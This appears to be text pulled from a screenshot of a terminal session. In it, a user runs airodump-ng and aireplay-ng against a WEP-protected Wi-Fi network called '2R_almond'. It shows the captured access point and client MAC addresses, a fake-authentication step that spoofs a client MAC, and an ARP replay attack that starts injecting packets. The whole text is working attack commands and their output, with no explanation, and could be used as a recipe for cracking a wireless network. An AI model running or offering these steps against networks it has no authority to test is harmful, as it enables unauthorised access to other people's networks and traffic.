 josh@josh-ThinkPad-T440p: ~
CH 11 ][ Elapsed: 2 mins ][ 2023-09-15 14:48
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
E4:71:85:32:0E:5C -47 100 1250 2687 4 11 54e. WEP WEP OPN 2R_almond
BSSID STATION PWR Rate Lost Frames Notes Probes
E4:71:85:32:0E:5C EC:08:6B:18:41:38 0 0 - 1 0 20
E4:71:85:32:0E:5C D0:81:7A:B4:FD:12 -15 54e-54e 601 3287
josh@josh-ThinkPad-T440p: ~
14:39:45 Sending Association Request [ACK]
14:39:45 Association successful :-) (AID: 1)
josh@josh-ThinkPad-T440p:~$ sudo aireplay-ng -1 0 -e 2R_almond -a E4:71:85:32:0E:5C -h ec:08:6b:18:41:38 wlan0mon
14:39:47 Waiting for beacon frame (BSSID: E4:71:85:32:0E:5C) on channel 11
14:39:47 Sending Authentication Request (Open System) [ACK]
14:39:47 Authentication successful
14:39:47 Sending Association Request [ACK]
14:39:47 Association successful :-) (AID: 1)
josh@josh-ThinkPad-T440p: ~
josh@josh-ThinkPad-T440p:~$ sudo aireplay-ng -3 -b E4:71:85:32:0E:5C -h ec:08:6b:18:41:38 wlan0mon
[sudo] password for josh:
14:45:57 Waiting for beacon frame (BSSID: E4:71:85:32:0E:5C) on channel 11
Saving ARP requests in replay_arp-0915-144557.cap
You should also start airodump-ng to capture replies.
Read 41807 packets (got 0 ARP requests and 10 ACKs), sent 0 packets...(0 pps)